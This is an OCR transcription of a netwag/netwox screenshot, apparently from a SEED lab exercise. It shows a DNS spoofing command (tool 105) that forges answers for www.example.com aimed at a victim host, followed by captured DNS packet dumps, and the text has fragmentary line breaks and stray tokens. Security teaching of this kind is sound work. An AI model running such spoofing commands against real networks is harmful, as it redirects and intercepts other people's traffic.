 netwag
8:27 AM Seed
netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
105 105 105 105 105 105 105 105 105
Copy command Interrupt Pause scroll crush
Command 105 --hostname "www.example.com" --hostnameip 1.2.3.... :
DNS_question_______________________________________________.
| id=49501 rcode=OK opcode=QUERY |
| aa=0 tr=0 rd=1 ra=0 quest=1 answer=0 auth=0 add=0 |
| safebrowsing.clients.google.com. A |
|_________________________________________________________|
DNS_answer_________________________________________________.
| id=49501 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
105 --hostname "www.example.com" --hostnameip 1.2.3.4 --aut
hns "ns.example.com" --authnsip 1.2.3.5 --filter "src host 192.16
8.11.130" --spoofip "raw"
Run
NW
Running "105 --hostname "www.example.com" --hostnameip 1.2.3.4 --a
uthns "ns.example.com" --authnsip 1.2.3.5 --filter "src host 192.168.11.1
30" --spoofip "raw"" (repeated 6)
libcap2.22
tu